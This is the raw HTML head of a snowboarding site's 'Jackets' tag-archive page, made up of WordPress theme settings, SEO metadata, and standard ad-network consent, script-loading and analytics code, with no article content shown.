

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/tag/jackets/
body_size: 26487
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod64-c; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"bd9d56c7-3c14-4172-5fc6-d43b79b4282f; Path=/; Domain=abc-of-snowboarding.com; Expires=Mon, 01 Feb 2027 02:27:11 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":444,"url":"https://www.abc-of-snowboarding.com/tag/jackets/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod64-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":126818,"response_size_orig":121050,"response_time_orig":452,"template_id":5,"url":"https://www.abc-of-snowboarding.com/tag/jackets/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"3bbff4b2a73ba72faeb288e6059bf219","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/tag/jackets/"/>
    <title>Jackets Archives - ABC of Snowboarding</title>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/tag/jackets/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Jackets Archives - ABC of Snowboarding"/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/tag/jackets/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abc-of-snowboarding.com/tag/jackets/","url":"https://www.abc-of-snowboarding.com/tag/jackets/","name":"Jackets Archives - ABC of Snowboarding","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/tag/jackets/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/tag/jackets/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets.jpg","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/tag/jackets/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/tag/jackets/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets.jpg","width":698,"height":465,"caption":"Source: switchbacktravel.com"},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/tag/jackets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"Jackets"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Jackets Tag Feed" href="https://www.abc-of-snowboarding.com/tag/jackets/feed/"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>

<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/tags/194"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2fec2ce0ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/tag/jackets/",
                    "name": "Jackets"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

